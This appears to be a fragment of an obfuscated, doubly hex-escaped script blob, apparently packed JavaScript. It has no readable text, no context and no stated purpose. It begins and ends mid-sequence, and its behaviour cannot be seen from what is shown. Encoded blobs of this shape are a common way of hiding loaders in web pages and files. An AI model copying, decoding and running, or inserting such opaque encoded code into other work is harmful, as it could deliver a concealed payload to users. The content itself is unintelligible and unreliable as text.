c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x64\x5c